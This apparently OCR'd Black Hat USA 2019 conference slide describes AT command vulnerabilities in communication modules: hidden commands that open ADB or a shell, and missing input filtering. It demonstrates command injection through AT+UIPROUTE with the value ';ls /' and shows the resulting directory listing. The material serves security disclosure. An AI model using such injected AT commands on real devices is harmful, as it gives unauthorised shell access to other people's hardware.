 black hat
black hat
USA 2019
AT command vulnerability
• Each module has its own AT command processing process to implement
custom commands.
• Example
• Connect mqtt : AT+CMQTTCONNECT
• Send http : AT+CHTTPSSEND
Hidden AT commands, which can open ADB or execute the shell (mentioned
earlier).
No string filter, which will cause Command injection.
Type Syntax Response Example
Set AT+UIPROUTE=<route_raw_input> [+UIPROUTE: <route_raw_output>] AT+UIPROUTE="add -net 129.56.76.0
netmask 255.255.255.0 dev ccinet2"
OK
OK
add IP route rules
AT command
Read AT+UIPROUTE? +UIPROUTE: +UIPROUTE:
[<route_raw_output>] Kernel IP routing table
OK Destination Gateway Genmask Flags
Metric Ref Use Iface
192.168.1.0 0.0.0.0 255.255.255.0 U 0
0 0 usb0
ati
OK
at+uiproute=";ls /"
+UIPROUTE:
NVM
bin
cache
data
dbg
default.prop
dev
dok
etc
AT command injection
TS
black hat®
USA 2019
AUGUST 3-8, 2019
MANDALAY BAY / LAS VEGAS